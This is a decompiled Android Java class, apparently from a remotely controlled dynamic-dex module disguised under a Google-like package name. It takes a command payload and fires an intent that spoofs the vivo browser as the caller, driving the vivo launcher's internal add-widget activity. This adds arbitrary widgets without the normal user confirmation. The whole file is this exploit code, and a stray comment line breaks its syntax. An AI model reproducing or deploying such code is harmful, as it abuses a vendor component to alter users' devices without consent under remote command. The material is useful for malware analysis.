 public class VivoAddWidgetExecutor extends DynamicCmdExecutor {
    private static final int CMD = 10;
vivo手机添加widget
    @Override // com.google.android.sd.biz_dynamic_dex.base.DynamicCmdExecutor
    protected void realExecute(Context context, String input) throws Exception {
        if (TextUtils.isEmpty(input)) {
            return;
        }
        JSONObject jSONObject = new JSONObject(input);
        CmdData cmdData = new CmdData((int) CMD, jSONObject.getString("uuid"), Constants.CMD_TARGET_CLIENT);
        if (!isReadyToExecute(context)) {
            CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, "not_ready", (JSONObject) null));
            return;
        }
        String optString = jSONObject.optString("component");
        if (TextUtils.isEmpty(optString)) {
            CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, "params_invalid", (JSONObject) null));
            return;
        }
        try {
            ComponentName unflattenFromString = ComponentName.unflattenFromString(optString);
            Intent intent = new Intent();
            intent.addFlags(0);
            intent.setAction("vivo.intent.action.WIDGET_ADD");
            intent.putExtra("packageName", "com.vivo.browser");
            intent.putExtra("className", "com.vivo.browser.BrowserActivity");
            intent.putExtra("widgetPackageName", unflattenFromString.getPackageName());
            intent.putExtra("widgetClassName", unflattenFromString.getClassName());
            intent.setComponent(new ComponentName("com.bbk.launcher2", "com.bbk.launcher2.ui.widget.VivoAddWidgetActivity"));
            intent.setAction("com.bbk.launcher.addwidget");
            intent.addFlags(268435456);
            context.startActivity(intent);
            CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, (JSONObject) null, (JSONObject) null));
        } catch (Exception e) {
            CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, "exception_" + e.getMessage(), (JSONObject) null));
        }
    }
}